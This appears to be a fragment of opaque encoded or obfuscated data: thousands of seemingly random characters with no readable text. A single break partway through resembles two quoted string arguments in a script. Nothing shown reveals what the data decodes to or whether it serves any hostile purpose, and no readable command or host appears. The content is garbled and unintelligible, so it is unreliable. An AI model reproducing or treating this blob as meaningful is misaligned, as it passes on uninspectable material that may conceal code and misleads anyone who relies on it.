F.mmF&m.y\/.#F...BFGFBmZiKD..Fm.gF$m.GmEZC4g.\/VG.Im.jMB(F) Z\/BTBwjFGFGm#Lx#mBF"FZi$F\/.j).h.GF=gZ.m.M0hl.mgms+GFT,.cm6g.B.nIZpS5.Bis9G.FGyi..Gwt!mwm]Iv!MiFm)EikgmGD.mTiwCijgSGgG,(\/4xiDvb&ZD0oFg.InFjMQ.kED:o .L!\/D=H..%ivF.ZSy9..ZiF\/ag..GZF.mkBmcBGC.0c.SFggkfBws\'E9FmvZi.pmg*h.ddESw\/SFpFlBCh.ifGDh.Fc.NvgSGhpFB89iEm@.ZgBT.DGF.,+I.mC.TGGm..pwBprn\/FD.sZNhhgG9Fbm1gg&i$m"0Ek mU ImBIg..sI..iGIZ.$0Ci.jpmGSg.SGFZbmkm h||h"mC#Fw0..mSIwD0..GZ&I. GZm9.cFcmxdMZ.sFJGjIrrm9mChqv.SGEBmCStBc.gB\'FbvTmMsZ87mBNR%.HFoM9Zp.wIm2ZmoBfjFqGSthw4.G..me).GZ.FBZ\/Srm!3dn0+S.m.!I.Dg=SCpGgm.mG*I2..#I2.+6.%.F0..IF\/F.F*DBIShFmkFGC!B.ZBj3Z\/GRgBmwImi.ZBg7ZF.C:BBGC.gkGzp.3.xm.F.RFZswM.8.4Y. .ghTZ7wEbZF0AFG.FqgSGdTF..i.G\/7BI\/yBG.mi mwBtgm..wB.A0D\/Gg.y*kC.mEmhIpxGsic.gZEYF1C .NEZsGh"C.B!BDZ}gEtgdGZsCg.mCZ`Gr%6NSDvZcizLa.wm0YZG8I+xTGIUZ.mDg.f. .Z.mo.F%Z\/N)UBwghFr7y4.ZmFZnE\'.EmFgh.w^B4 D.gZ<B["4Zmx.FDGgB.ChFB..G*wEg.hv.ZDTZhGw+@0"m1g\/hD\/gM.Id..QKmZjGR..nv hCM qm5FBE3qgFFFxBZcFFiu\'Do.sIEg.Z7mijG..DG...sZ.wDFimhm#&D:Izv..vGImv.k0cbh..xjocG1[w.ImjvmtT.C9imF.GF.`msZuv&m0.B.SI\/xwz.Z+85CBiFl.w.(ISshZB.kiZm.FmZmI.GfhF\/ekBZBZ|FmsTkGjTh1D9.\'E.iNZG0aTmG\/hmE.ECxwvBtBgh.CFDN9mZI.mG4GmB.wI40v.Foc:S0v.wFG w9.yDy \/.GgwmCU(!Bvhvyywf4Zi65#..D #9GGABl0ggF$ghFtgDVGk4wI.wk]Em&1Ekf5h.h.h.$hw9NI.gwZEwmS(\/vBdZ%gSF.wzw*nnUhF1hF4B0GEF.G"j\/OiSl0(gBD\/zrCmwhh\/oB6.I.>BngaSz.@mhG\/.B.(FpIVO.7G<m% IFSdIFwy\'mIo.P1!QGZvFb\/mmBPIsy\/=&FC0.GGIGBZG\'iwS0F:iwZtBwfIxBhy.wwh;BiF.v..Hk6)#.IF$vF.mzyk..fgEZIpN.5x9mwsFxFBmiasC.zr izgF\'GEzEI,p.ZNI*5l!C.hDGFGDFDsFsTm( wkw-FmZ Z..E3Pi.SF.Gi!>\/Zc.9\'hvBIF.03.CuF1hp\/FB.tFEg.D?.ZrDB\/.DZlrxG.vg..iw1FFgBwsIG.FB.B:pZ..bvyp.s+.jFcBEEEzmLFFZ7.gEFv.H.iSI\\B|=FBM(.4..soF.GZZhEFBoD8BdM5nF.FqF]mhm5.6(\'\/..lBGDys1i`nEvBmFg$B.W.0F .B.wCZdFkB.ZEw4C2$Z5 GF.pTpwZBz4.zI F\\.Z2"wZ...vhZJG ..MiFm.v.IvB{EDZ. Z76GUBmggFSZDlBG%gs1 mTD.\/mCmD6GmUvFhCowGG8B.BgFF+wTD \/0PFIhbG..GFFEZj:.E[jF7BroEmCZG,xZn8C0\'`m.|dCzd9sM3vh\/.ggfsz&FI?Bwr\/Bs0p..m.&qBBEv.vcEi0.CZvrj.vC&\/?hhFbgopG0#Dg.\/cx%CvImlGRZGFy03i.\/mF)s.FfZRo.i.zGGC}hgCFZrnm.ZG-cZEw.gFg\/EFm9BrFwmIZxs%w5m5#Z. 9gF..M2G"54y.ZgIkk0GFgCFmnZ0GGg\/m.Zh6ID!%UZNms.C.I{E[FB.wFTvFBcFw}%Fgt9yh.CmImh.Z.EwI>1xFh%yiGEGmm2\/.m#GF.mgzD\'B;F$ .m00Tpk7g5\\..EZ.F.A.FsshEg.BmGGF(hmsNkGGzevf.aFhIgxmC6BwxCiFBvTC\/EdgFF=D\/hZ3Swz.2\/..|.$.GD.mrbGXCZCsM9DZ$BmFgG.@fB"\/Z[#.`3icx#9..3ZzB5.2vTdkG\'D.pF.EFmvImv0zo$.gaF9.yGGv\/mF.GF m mCCI.kiFw#iI.BBCs.Cg\'pk4.$2r$SG.tw8irDG[.FjF.kM..BGQ(.GGS0%BGBF!FmZlG$..mo!g$\/IFw(.mkggmMD|\/Oyd.I hh7g6,#FF.mF?E.x6.IE. hIZ.DF.m3iMcNMF.I.vv!.9w9DZ0.6D+;5kCm.hG%.zGqmpT kjBgvshG%F\/ .Flm.mGFhqBmCFwBGIwGa3gLv"IB+C;m .FGC<m.4,FmZsE&GE80B.Jgz .gDwtsj\/w.Z.N8gmC..NhdZw!w\/{GmFmGyhtwNE(uTFgZg<FDcFg4Z.cugnqF.x)FhBoznafhdhVf G...g DvF.+k\'m8lFM(h8.m.o,vAm0hm.mEhyDkEmCghIv.g@mGSIZDgw\/.E{Fhmm.wI.ogFmEGg.vtF,FkFm=Z.IBZl9eDcm&EBF s3.u"mC.MZ39.FgZ.3\/axDyvm&DZI.DwECZBoFG3cBjm.vhG..tG7g.w>\':jhwGDhGEg..CP&%h.zsy.M.7m.{.|AjZ.mZ!NIf.NmDMmZmBmBcz4w.9gE%) \/\/v7miBvkmIFIZ5wGN0_C.ijiw.mGh\/ Z8B"h.HuD!g.nGD.sJCFjB.DG.w7kBCZ3E.7mFZws4MBFEgh160.BiGFNRxZhF|G\/GMsGmvtm"!oG<BtF.k.9Dr9Z.BhqdZlF$.Fj(!T\/sSsE.c.F\/ZE,pZ\/FCFtaKCgFFaImq.g=.EZ\/#..EZGDg.DBZnmgcm9\'Gdp.mZ30rF9Gi4&IG_Fg.F4glZF4Fwo..s6GF6#IEGFyD54DFG\/N.)Pc.92m3CmFvGIE....)ocB.x?.mMZByFmEChRFgwwm..x8..6y.rCG>ZFois9mm+k.I9.j0Z.k.9mwEIj%Iihwg.ZmmZ8.G.\/.mwN^g3 hGM ...9#.orB.FFh\/.\'mZwm.NZ>.DjuZw\/wK.vi.ZC.TG;ZUFZmqmB.Cwo2.GiA<IZPtF^BhgkmEiwIgGFZ.mfDiBe..aGrDmI._sZB.0%jDxZrN.rgyj*)hqhFwvNwMC3Z"cIFZhnsZg_I&wGM.jyF9.m#0d.yTwmTZI\/C.FjGiGf.CiM..=m0\/Xpw3CA.g9CCj.iSZf0Cavv\/\'x..iAFZRpim\'D..B0img&|.mfo\/EyF..hgmvgDqmyE.ZyyDEEF.wF3.gEl(qtmy.Gmi.2s..j.CbjM.FzNF9BG*3JhmFvCHCFCimGoIF.M(Dh.\'FBFFvgNI3PgDp)FN mhm3_ Z.gmGMNrpS\/.hFd.wn|mF0.gpw fhsps.mGFgkZMNigxoI.sBZmmcfgs.wrmv.CgmZcwC}w..7G\/9FyC3Gn.GB.ISe..GhgEo.JIDcCZhl.mm@mhgnDG.rmGyIgRirEGhwgNv1yvGv..g.zxg.hw.y.rmF.moDgg\/B.iiFRM\/w.Zj.CiBC.sZCZvOmhGmp4G.gfhy.aZy.zwrG.TB.Ags#..ggweuIh!\/9g.gZ..k;tI0hfwmFIag{Z.rSkf0?@{g.Gb.7ZQ.B&CwhMhT0ZC.C1iZ.uDd-xNyI!c7")..xivgB.pn3Ey&EImC.F.wGxFLwvmE28>Z1kID]ysCIch..mzImg.k.ggBI..3zEmZm8i0.0kFrDzhT\/+SCGMrl.\/Bmc.w"Nw)GG&(ggH..ZhcM.S(S+iTgIDx.I.!EeFBHcZy\/wmk..IBt..yITCFmvz+Z..xG\/II.1gBh.sCCiTCg$.cE.Ghs.CcZgqD1E0MtDG]mj.s.BIFg i"ivpNm.vSIGv.etwm3.n DF.%iFEtgIgF.\\xUE..izF3zg.kdvB,.j1GZv.EIiIgrjEBmvN,\'gBzxIN@.F.FGhkD..mM5..hhpIzmmw.fNhG#.ZFZGUim!akFphZimZ2oswFmFm2w+Fnm.\/Mi99:y*ClS.S\/@*E.gC_C..)FBrGEgXBwFwGSm.gI b.C.J#)mI9IwmZ).Y4.cIwEZFZrgdZ7Bh.m3Zgj>sp]gI<GDk?o.Zw3.%hFF\/F.vl}r.N0GfSymI9Cgs.)EhZ*gwZ!\/FBZmZyMmcZ)ZgiMGkh!f%Sip.+Ms f\/)iwydF..D.FBkE0MmB.  kv.m6.jMJEj2mSoZhFFmcF\/(l..wgCgmZ?.NIp.FzFFhag-DGiIm]Bwpz@i.E.mB2IPhG(F.q5.xf.m[NDmIgC%G839ZmC|.%GtDimwGwx0EF.BIZC:nZO\'3Sk.g.wFI\/.$yEmfZ?jqF.UZjZgF5w.ovN...Fn.s.BtjlFzDEB.GCC.w".mESmEr9Q9zzI9=m..TGgiF.hiYClNf..GgF..sB.Imhmz...Fe..FrFFi.ImI\'Dmm0wh*.yG..F|GZZ..owCx\/mZCq-Cr9gmKE.E*..p*.B.pD .MGiz.$,.GIk.sBoFpmj\/CSFMn cc*hLh.r{FBkZCgBmMGfmCtgzcgG.Bn.zIzE.imgMS.xdjqmIhg.*Bk9mljkvBxk.v\/.{kwm0TcZ0F1k.m3h9.:zFHgG.gfwmF fT.y.ig#IZGccv0.cgi.BBzctm..X.BMdwx)ymmNhzIKB:NZ.X(iDZc%hzmdG.DmG.BF.GyEgsCS_.FB.ZvmmG5tWm..BIvEm.wnizcFZ0DDI.Isq\/\/E4.?ZMg.gwy.gcc.Z\/IGOhg%IBwGZ9EGi.a..t0G?N9rmBDd.FFFjx.nDG\/^nG\/ZJ#Z 7BlC&n8BhyD\'MmkC3TTS.gS E.v EZDNqnpCf#.Zg..CJIsm3\/>Gh._(hGGnGiGj.Nk.6.ha.3 vmp.BFdr8mC.49..sm\/FJb0FJihyMZSg0fR$8 8mIG.pZG.4wIkdDD0.ohp%.FVFh.c.Evhg9kEDGDpo.ZI(gfC5Ehmhcy[B4gMFwn...G..Ny4BIBgGFy7 IiZgBZGg0c3c2.G$.Zmg.F5D.FIIh.kGfC...lzZCihsF.9w.FD\/..Thzfm..sMmcUxV..gG..o.mB ^Cia8"hGIqB DiB3h(h.FIh.Dy8.p3g$%MCvBGm.qC4\\.gGThimE$pBjn\/BIGwwghfC\/F9 ZdZ.\'\/le>EFgCNG.Mm5ZB\/h5w"FmhFB:c..Iqmv.B.CZ"iUmgCF OFom.Izp F2&.j7gzhkmgB.xF.0kIiFhIFFIBI..nsvrF.m3Gm\/BFzG.FyDBjpun..xCVF(1CZAD.h.E  yBVh:$yG.h.ijpI4ohzE.ByG0NXFDyCBgB.UIy+.rSi.C.BuGF0IxwggGC.h7\/iB)E\/SIlGi\'C?Gg.vIgBFC&gF 1Iyihtd.#\/\/WZh,f8GF9oGDB.NiF5Ik.vmI}aophz4FMSZxZDFjam.GVN.C&.F9mZ ZIzHwSp2cw.m.,IcIF.vl N,\/F"hyGwF.G.ZDZIAB\'vMMvCg+h0hM(MBFBgZk7CC...M3CFIDmSN\/ZIIwOtkGrF.mgEg.IcmDhFb@I9GIG\/.wg%HsG\\I..k\'9Bg.d:ZFypiEB3kmw.Bh2O3e0zmmO.?Ihk\/..F.{v.Zw.wj0myF.gmcFB}ODmyhihg.mhZ!c.cc.rZgzFdzChgmmhdCm48.Bf..p.hj0gF0.kG.5jlhGIZZ\/.8mwn..NyNZi#DSGsm+EnG}oSZ IFhFk(r41.YS$EEhsIT0lZgd.FFZDF.e.BzE m..izj.d.m4EDmIwmE.fgk\/3JbBt..D..h.ZZFctGTRghsm0yL)Nn9ZqiNkmhI iIhzZEZyF\/CrmGIZBIm?EOvbo.mkmD-H3\/ElvrmSI.Zq2..mS4gCEd+knBo..mOmFgz.Bb!PFIpC.Zh6GZI.EFkZi.M.SIGE.g(GgO4hxtaN?ZZimGFKgchvD\/hvm\'w{gfBeIFCh0mw{wGj.DG|.\/Eg\/h.sZyyDB.fZ3Bh.E0m1gIiF0pr.FimwZ.mggD GDmj ..oxx8mwnTm.I.%P.mIGtMBNzFiz0Im..mqncnwyF.F..vhmR.gB."OGL"jIG.xphiGF\'i.mBE.i.DBigDD.fEgnSB"BFgfCClt.v@ h.9hgwMhBw.nXe+sBRm>.#!IC.II..EdZzwmr.ZGhh\/Sy(iwIcEGFdsF.hq(g\/bZg]e.hGghp.GMF.EmBZQ!ZGI9.Z.gh..mITF.P[ IiFmmh!#mG.Z-x3.Ys.yj.Gmm.dnSIIZg.."OMG.gFgawa3.Bft<sS.dpgGFgGCIMhx.>.I..lCErDmDgwho5mm.F.h.g.\'FEFE-+.j..Z.f#.\/0.I.sF-qgN izE  GmhF.CI.vgNIm.}G.C_wIyQg.x.EmFzl"GsxhZ. hmF.w9.I.C{SzBKwtZ.FIJwZZ&C.GqhF..wjF. Iw}Zd..DZFFghIAlBVm.sgwFEFEXgqF.Xi`tI.qNgBgmzMiqpgEGcwZgwXFm#kmE1yI!GMC.C`ZZpDvyZgh.sZ\/pa0wGy7\/q.ZZgZgFbIwG..tBNL.F.Nz.U.FmG7rm.Z8x2wE.cCW\/lDsVsam.w\/rGk..EId gO|rgwuBi0.{ZImoCZgGB wV9.6C0rdn9.hJ.43DTD&gBock\/.Zvw.IimNy+F0tNI.ImwmC[Ig.ZzZxY.DrmFGd$xgFZGTIIINhcEIy.BICFIw0F.8FaB.g\/G{F0[{ZE3Mv.M\'Zi.ghw `hFB7ij.I1G.GmpgFpGEg.Is.ISmBC.j.!FsmbG.h"y\/mWwd+m+7g(C.E3C\/FimEGm.bTBFGF.ZBF.DDGp.2.3.pcwIF0..FgmFBE>Z9\/T.Fm.mf0BO#g..E.\/iFw.m;!..hjm(+G..kl&G:25pmqvdCC3F,j;..3GhwjFmmIMZhGGB.mm..D8g6F=#wh.kI9Fm.FIZxp.jB6#GZGM.9rB.GVGEmZ.Ivfig.?m1h..Ff\/M13N`Fz\/.o\/9zD^.ZcvBBEDxBmnrIC"v C%qBGFLDM4\'.pgFI.ICF.viG_GmgFFGNBwm\'@iE.Ph3wyF0I4Cg9xvFemjI,mp.GwEIGDh^B3mnggmM.&DDF?mII2opyp.8eBF"ZmB.Bmw)wBmWjCz6.+.S.InGZm.FxEF UcFG6ZG.sZmM7BD.hB\'..Edvd.m.F.idF?lh"iF3B\/GG{g.\/hesGtZBK.vwk.hhGIBG(\/F.M.g6z\/9l<(f!jx.mFwmg,cm s.mNCnDEDTEi.kBCmCBG.&%GygIBwGG.Fg.EZIg0BzIgxvrmw2gvm!gCIhjNerc.IEISIF.t.Nmy-plJ.mDZ5pm<CFtFCBZwFIvgZmfhxgJm\/N m,B#m.CFR?Z Gx.Lr=$UImG0IKGzMF.+.lIn3\/mT\\BmwIxnw0Z"mdxIgIZMic3Z.3.mGFm0EZD[6pvYCBiW.!Ifz=FFgI...Ciw3ChIZwHyFwiSFgFhv1ElGZ.mu..FgGhZkk.G@mGZF+0mC,oFLgO.IE.mhG2Gm+.DODFIVh.3F.s.oL.fdpc\'sp.+4i.wq.3t9yEF%GI nv.gHDNmZ..S."Cmizn4BgI3mxc\/B^\'GtvzFGiZIchmihMmZ..D\/fbhzopSG.BF.ShFDeh..ZjB?..IQG.24\/E0\/XImgp9.wnmC.Mw0F.FG6.IIxNbjtyhLE(qGE b.mIgcn+ZdTFsiFc.mm5Z+mgZ.!ZZ.ZvZEFIm>jFBF}G%mF.N..TGGFs.\/.G,yzm.\' &gI.GlM+.y.hzG.v4dgs\/*|CzmF 0ny.h.m#g.hN"FSENFm.Qhd.n$4G8&w.msIafBqghEEmX.<F.\\\'miCgFpII.nZtvwFCm.gmD.uuZiGGw\/n.cgIcGSBGyIS`C.:RZ2\/kNlFbimZ.vozg.G..r.F8h1r3hh1HX\/B.mh.r0C\'-DZmLsgE.g3gm3YGgx."m.A.)BgmgCkwIGEhDgGFMg$.,Ge.BqIwINF.EFF.y ..Og.hS.*cm)BEmdF;hzmCm.y.wix. "IgGECmv.tFz..CDOckuI.95mx\\zErM.gEM.&zs.gG9Cb\/s)GYjmmnhwh.FwiF-xwIZgFIGgN9BmwI.CwD0swg.wmIFgoy\/BpFhG#mag.WwZwlihxgE+f.EE.gZlz.sZq0Fs\/M(q.zwGZE3C\/\\myGz0y1dygg.4tM.c.md&,tGwnEm5.vCMZ\/.Z.f.iCmv0kt...gg5BGMwg.CZ0y.jzMa+mBZg.znG58.mNsgBC.mlImvmI.rm.c..IkdcmFI}iwM.M\/..\/ZCCFmS.GDmsyiimyGTFixF.FIu0m8n)yEb)Zg.G.?SCG!F..SgeQ\/. CBFFugtmED.mZ}+05GEmmIFGrm...miFZym\/wwFZ\/o4mImnC DFBmmC)IEEhFBcICEZ5.E .9.09C9gmsN\/-.BB.G!izFw.mF.\/sh.gr><.9ZIT\/ \/\/wEBpYhN.F.ZBFI\/tZ. mGG+\/Zc.GwZ.cg5hm GgGn1GF3E1.IfgG.Z.GtE\/!Bw.mjGCmmlhox8SZ3.9Bm.EcDGsjZFkvFhw"inZ.sGGD.GyMg.N..B$Tlgm.BICN#)d.aslDZFz\/Et.|.I wpm Z2EG..B.F.ZZ m.t.mImiF gG+.mwmS.$.BfEhEB.mF\/Oi$DE0i.0h-NBM.FFZm9y.f.G.EFcgcNExit,vFIS.g!.mUwmY.I\/4uCyI..Dz.CBsgvg\'rZEgrFq\/wbm.9kgw.ok5\/.B M-bnBBu. ..jkwc$y\/q1k.hGG(gjiIh.ZGC.Bm\/8w.{f-.gn.E,CDZls.A.Z.vi\/\/&m_EB;.BGv4mBt:Iw.FaiZNw IEF.SD-Bc.DDBmEh....E.EZi(cg. whZmL.I:BctR+ZGxiX.9mF]rkI F..mGZCIGhGgv.GF9.\/m.FGhi.m8.BTgZ[F mtli y..ZvRIC1.v.0mbYeiP\'ED\/8gZZd.mCCo\/0mFGBihdxy.\/PC.CmG.ghFh .kh.xcrGZwY%4Kqm;6.\\.m .dm.Fg.GzNDSig 4Cwwt.hZ.hE.yxhEiiggT].wyF}\/mmhyIm. lMhdwh\/\/z vBNF0mf0.,IG Gzx&Bg.wMh6ZL.nwCmj0m2.FT."kB2t.mBcy9BIZyjZZ.}mZp.\/Fxms3FmvG\/iCGdU?D;k .mwG.(F1vBF\/\/!AB.ew.!k.tBDm..A TDy^ BZZI.IFpwG.D)FfmB.Emq NzI.F.ZTCI.F1fzmmz hGBpBCF FK&DImkpE*3rS.Fcm_\/BpgmNFlFDGZsB..ECF BpgT.TG<9hiIiG...I\/mm:\/bwGNhiZ.GD3.DIZZGE.ZDmZSvmB.*ZvgIu.pIm(vPmvxh..".".F;gZsvOA.BZmCFd..SgF.w.\/vt.3Pi}zEEZGhdm.%FGCZ`mI)wZcD.+....m)GmCGoIGgZn.v|mhG"kk4m.rB.MIewGh\/C.wZhwgD.gx.m.&.Irmfjwk1v#SC(8m\/M.hCBwjCf3it.GIEKkFi.9agTChwZ 9lm=Ft.3=F3.hmgSh4x\\ExZSv\'jBvmiG.giFm`ZchZBmFDIki\/{|0Z..w.ilF.GDmm\/gNs .)DmlgDZD\/YwF.UCvCkMxS\\..FC.w8xm.CF..EhED.fE.|gBS9gn9.\/EzGmwwGC. \/gI.vlI9.qGSisC7.G.g|im.Iv3i..qFF..gC+.m(. kZsCC0wZBmZjChTZhgr|hSshFZ\'.D.rGw(v%xc.BgEyghgmGdZlh.mm(9h\/m..yE!S.Zng..0..F.dDmCIc4Z.1.- NSQ.c+G7 Fvwm.mB!OwZ&.H.mpF.DIz \/Zs9zQh\'sECpgDz8Bec{\/\/w.wQpi$g\/Ct.GFIFFmgm)F7E(v2G)h.NBwc.ZhEgg1FpGwpgZZo x7D#G.kZG2hCFI[mE.iEJDGG.z)GGFZZgZ\/FtMI5.DZGN.IngCd;fCq\\BFw$mr.G!nwmwkDG+Zh8..Ee.I..@..i%mF99KqGW;v.hiZhSB.wIEF.hlF)gQEG0$fx..wmB.h..CGwfg..-Ff.2..mFM0hC{h.EFI\/MZgZm GjkEib.8ghZZZ.Z q .m.hwm].h IeGkNBmGGg.D=F.S.s.mCIg.1.\/.Z oN3v\/kZBg4wIMT\/w.M.mgNDZ036eGgsssmI.ICm\/g!Cnmg..w49Zyd$mm1.mSz3mgyIZ.Ngwhkf7.im6EjTvG.fGgGwgIZF yIjF&IC.i.hcGEM.Rk.SDUZ.bCwoIi:gBZGsihBhiwGFy{mh..DaqFgwD0.m9B.&B.zEw0jfGm49FdEGZ.g.vZ0vDfGjrIwF.m.iBi..8F_..C.wdwhZITCi3}I8<1DEOQmFSw0ww0p.#<.CE.tZIB s\/F\/C..zpFwm.hZBI.myGD.JG&jwDig.?Z mpI$.Q.\'h..8g.MD%xG.`twZkwmmh[Gw. 4BIm\'imcwsh+KFCFoy(..g}F"3p2PuGgyIFc.mGTk.0GE.oFE#.%w.jhFmmhiFhF.Cmf89.n.2s.mRgCh. Pm(4p 2gNZ7.kawFdgF43mBh@.4c\/wF.4:,%B6h4}P.PpwrS\/FILwvsCbxvd..NnzF79|Bn.mgZ?.Zg4i .wg#FDZZ.g.F dNIi\/mBRkG{GM0cxMUs.E..Zgm(.z\/GSZcEn0ZEDhawnh.0BFjIF.ZT.s ZGw.#JzF\/tw..mI85(Zn..m\/.n f.4ZwZD.E)hC.\/CZmh.MGgs.2\'\/3f.STGmZ2mWFZ\'EI.mFIFF.8tfZTGj.ZCh44To.NEI#v8mIFhEhI7g Zvh0.g3gy.k9k.Fr4gc3ZgZdswem07H..FFI.gSBsl..g{xM9..r9h*lC\'.s.+.whgcZF.%?ME.t.\/cIG8ppbo6iCkw"c.SPFZZB,gmCBzmgsxFI4%nmgiI: ..Fi vZFIohr.ph.G.(Z hZ\/mlI.DAw.%N C\/GC.Vks8ywZClBGwZ<vgmGhhgim4trIETC.Mw.$ \/kmiG ZsOImZj|h.FgZO8FvikL\/.qnxyB.0Ad.ts.hE4 w Gvzj.CGEB.GdC.mFBxB0FG1.G4P.m.IGF..I3FF.428gmypgG..nwgs;80OG..iii.BE 4g!.iF. IIEvE"i .dC...Z.m5ChoZEw.hnnr.=tb\/gSwGxhG`3..m9F..mhSg oG%oB"<h2FIwF}#.EZg7.FmkBi.gwFkm..\/Fb.gF..w.w8CBsCGoTIFBdwhI 1D.lT.ZmFF.xG8\'GzGC. mdZ4.EsGnBiZ+DGxrChD:vEw.mCI|m# T.BGF$m r.GC5*c\/FF#zxy7 DENh_Z..Eh%8f)hI.N0igpZZ{EgSM pv>S,w0FBEB. ivCz1.mm.d4mBBo.+FF|\\i.v.3ZFMDcF.wwF\/jBh.FTF.C.w.wh!Icwm\/: nl|.mN.ggMgFwgB.mxD..mZhxqmoEh.8N.MB)\/.(g6htZF}h\/j.nFhGTCxvFFFDhCm5ool-MGlFGiF$SEII h gGmMG .mFZECmxp Fh0.hgIm.Z.=OFiy0IF.gt..x OqhEiSs3.hhyFhgzai[..GWZ53i.i{G.IG.6Zzh \/.N.rGgEkgn .bnhm9..vGCm.Az.FZ.iGgg=yQGT!n.9xI.s4ghm&?CM+Zwg.C#mtZ. .4g..FgGZ:hozGB0i+p<4gNwSmt .,.F8wZGmn@jw..Efo. oGH#h.0ImG.gI.w ].ghg+iFImFp9TP8s.]Zk.ZnB1BMGMwIr0.B(CRZ\/mF".u 8Z.&.GvGECt3Zr z."IBsdGGF.GhBZ mvg.BpIkgOFBGFIrClZ..y5 F.#CtHFdgCmgZ.\/c. fZlD.h3,.&C.S.Fhe!mxGz.F0m..umkII.r..\/F.hnwIv0<FSD.CI.w glmvD.my..mlwu .wmf&h..mOgshgZGXwhlN.moBnCImFg!wzMg.p\'iviiG.4DFkZ2pCgCFmiFmh.qg.o.Fg\/Fs..jm7.o'),sni('AD.x.sRJ\\IB?.IG1A#%mJJM.1jJ3=^Gh6x7BwOGCc.w.*.)0.WA.Bb.^.OKG=ABgAA#..yo.hViO.S.fE1.Jg.vjbBOD.JxEg9.OhE8Cki4..E.A(.\/Jk.IhmIkAFCGCGDE^cdAokimp-hIhgZYJ.C.I.zFn.JZmcAAAzlgE"I0ImS.OCcl"..DAm!i.mIlhEFD?.Z\/Fm\'(I6*IRgmChIAoCsgd(ow5A4.F.nmhZZ&hmAJvbJoq.n.)gpZs.OFJ<gcI6.vg&FDIm.n5.1i.GxICF.SwDCOxxGc.tIhgs.irAsgZZbOF02cgiIP.hB.2..zzIhjJD.ADNi.JgghMD4FrAAza+mzQ.\'4IM*mukFoJp Fyakh<i.vZ]mEC y,zmzlhi*:3A.IBAivCw%N.mAlg9dym..mcMBZOxEhEd.pIiAg2Cg!pDcm&pZzgr\/\/jnGNgacOJrm0.pCALGi.Bd.(g0lMDNFlEv I.m|.k.tAi\/bfEkcBn8O.FANNAm..3O4j..bmgygEsA.oZC.zDXr$.0!djxmtJr.gJEQ\/AxGfwr .5yBOFtGEOm .ywJi.OhA0&FZ.CBwDmGaZGI.mJDGNxiy!qdOmF9Jk..tO .}I&j3y&hwE..FY.aZ{.BhAoJ0eImlAwvDBFJs.gJ.lz5MC 9likg1pAwy3.GE c .lg.gkmlA AB0v`FD3\/InA`nDg IhynAG2zmg0Iucb<.TrfcO.D3.nNBZ5aO. jdmYjCIv0Ix.\/cJSYANFA.rmx.niwv$JLcI.FdXqAwm.DyOF rs\/Zh.OzF+yBgZkg5jU.oGF#.Q.{E.gAYDl+I.Y.3wh[ vq.F9G.C.DnOy\/.hYjivp.[gAEgOF30hAm.AwvUZsm.jl.s\/Jt,222 tA#zcP.OkjRD{.vI..mGt.GNAACvDTO s(.JcnwistnNF.glzgNI<hgagLOgA33Gbn.my%moCOCd.gDGIFBhA..iAgC34oFa.e.hg)ywbOCBkY8.JlAQf!D JlBkni9.iIIDtgxAEFJG.tJdyyp8.JYvAb3AAxAMn.va2FlOcIJsnghqABD0F.%ptsFkFowAIz9zm.FbcFEI.E yn.AsJsi GszgehtdFirDhGIw.JanxiyvmkFwcOIBZm8gy5C.q .i.#ap JEd.3@J.AAw.DEAZ k7uI.AGOgMSCcm u"mgC.ci.2JuGJ.AFhGAIs,FhgPgmJFgACcTT.qmG.O.hzJqyZTDblGwEo kO6hG.I!E3s..B.EhmdsyDgcDcK8.y.qgE8lMIfZv.sCDIgIggd...JsIzAihENAAEiEi#DDCOBo=mi[6%4w`GGEEDFcOMD.gtjA F.g;umAzwypIZeCBg6DwkO.Ch.xAJ0.D .lIg.G|..h.9IwmGiF|m.iux.Jn.Br6AsIh ltxC1.lmjkIg2*3hjG.kEA FGmpCn.Fdw.Oe!EIJ(dF ".wwCsgNE.Bwct.sJ.,DbhGSlsZww.cu.4EZiBAjnFb.Bc1?pdJGh2.hE.p O.AEnjU-..E{v04"Cg.xvg.v..iJ.sw0J300FFpC\/DD.5!CB3a*JA.kggG. y;O.Z.hwp\/FEAtII9^mmwm..(ScVW8mmA#-Z 2g5xJs.g$DFs29.FL.h5EFbN.O!o d]y h)IgEZzxDv mJ.mg.IFJADFDyZM}m..ZICSfD zZ.ANog0JvcciM.Gi.Nd0gTA.FstvwEvIl.GsIN01N.l..9h0Ebc3gss0JIy.I-dd.+].yjBtEsggh1IiEhh.q...wQCrYlA.z.w.y.GIN.lG2Ar>NAr\/0FJZ} Zcdg\/AzoAmGikC.(.p3?B.sdn0N.AjDCjFx.dw mhiFhk..iCC.6..dmCygZ.hwyjk.0OmOeN4.wAmsF.rR5AEJlUN.DJBioE..mC.c\/.cyb.i0k+DImKJyEhMt$m Zs\/K.FEaMC.N<Nbh:OIT..5...mrhZ(OL0.F A|4.fnOId9KA2DXmhg.\/MZG#SysBgl..vh.lC.p}KO0gz?lgs-O.Jw)EBggNmJl71thNGClb91DwEmJgaAjSwOOdJtCtMl3Io.BMhA.J,\/%ckr4yqw|nw1.ZlwOAqEJ.sgxd !w.DFIit cMScwe.nZ9GFhDZAJB.BIh..8.kq.FmdG.Fi\/mzIA Nm.nqp.Jg<.JpDE.z sBZAkmEGwk.\\hi9.pACi NIdC`FDnO.4cpICgOi.`-\/PAEI5I.kD.wm>CI d..DpAf..m>Yh.ngg.w.MDA*.eiFJmIJqJiZjBF0:fECkmEFzCg,JF0RGF88.xi#rAJ3k.IiI(P.Dgny!}[IgzxZSwZplgJrFFJSl0AD.8m1Z00thE.ng..q3zgfFA.CgqcI.NsDn3gGFg.mhAwEH]sg.mOgyThTzI.J.yjuOwPpyKOi.jpgajlmE..zE.:wEa.TgwI.moG8ZM.gjj.MC.Ctcig&AGA8OG"8ln7E ADgEm.yE1Fi.OhOb;A.JaDm-h.aI.gMQRNz4lrO.l%wUGA DhIRlwgBwNhcg.Nhwlp0UtwAzN..v.rm8g..ANhe. n.SG-nGxmy.AO>.2lI..jA.GF.yhY\'m.tkDIJRtD kAGtG.mMFGrw..AIGj.)EvelFINEdhdGvKqdmi5sc.Ng.fGMc.XGN-.h.hIldJsNArGw AgIkhimyj.m0m.p.Dy0HfgII:Zzkg"kOBxCF;ha.pI.<9r.cA.nHO(IItFFAjSAj<sCIpGT jpgZ A}yN.I.Q.G0m2g V3s+ZO...gE12ZHFOAvs2Z\/BECFjC.gOgEBew oomj@IFIT.kyn[hTF!Ef0ghG4Ead3mONhzgxOhsi.jy]nm4\/dZD"qgAJgZgF\/^C .I.rIwx3.\/. 